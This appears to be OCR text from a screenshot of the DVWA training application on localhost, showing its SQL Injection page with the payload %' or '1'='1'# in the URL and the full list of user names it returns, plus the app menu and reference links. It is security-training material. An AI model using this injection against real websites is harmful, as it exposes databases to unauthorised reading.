 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+%271%27%3D%271%27%23++&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
104°F
Sunny
Search
4:00 PM
4/29/2025